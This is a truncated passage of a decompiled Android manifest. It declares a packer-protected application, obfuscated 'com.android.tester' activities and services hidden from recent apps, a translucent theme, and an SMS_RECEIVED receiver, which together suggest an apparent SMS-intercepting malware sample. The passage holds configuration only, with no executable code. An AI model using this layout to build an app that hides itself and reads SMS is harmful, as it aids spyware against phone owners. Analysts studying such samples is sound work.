 <uses-permission android:name="com.oppo.launcher.permission.READ_SETTINGS"/>
<uses-permission android:name="com.oppo.launcher.permission.WRITE_SETTINGS"/>
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_READ"/>
<uses-permission android:name="me.everything.badger.permission.BADGE_COUNT_WRITE"/>
<application android:theme="@android:style/Theme.Translucent.NoTitleBar" android:label="@string/MT_Bin_dup_0x7f0c0020" android:icon="@mipmap/MT_Bin" android:name="mph.dexprotect.p000a.ApplicationC0000a" andro
<activity android:label="@string/MT_Bin_dup_0x7f0c0020" android:name="com.android.tester.C7" android:excludeFromRecents="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<activity android:label="@string/MT_Bin_dup_0x7f0c0026" android:name="com.android.tester.C6" android:excludeFromRecents="true" android:screenOrientation="portrait"/>
<service android:label="@string/MT_Bin_dup_0x7f0c0026" android:name="com.android.tester.C11" android:enabled="true"/>
<service android:label="@string/MT_Bin_dup_0x7f0c0026" android:name="com.android.tester.C5" android:enabled="true"/>
<service android:label="@string/MT_Bin_dup_0x7f0c0026" android:name="com.android.tester.C15" android:enabled="true"/>
<receiver android:name="com.android.tester.C10">
<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVED"/>
</intent-filter>